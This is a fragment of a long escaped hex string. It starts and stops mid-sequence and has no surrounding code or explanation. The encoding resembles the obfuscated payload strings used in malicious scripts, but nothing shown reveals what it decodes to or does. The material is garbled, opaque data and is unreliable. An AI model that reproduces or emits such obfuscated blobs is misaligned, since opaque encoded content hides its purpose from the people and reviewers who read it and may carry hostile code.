7\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x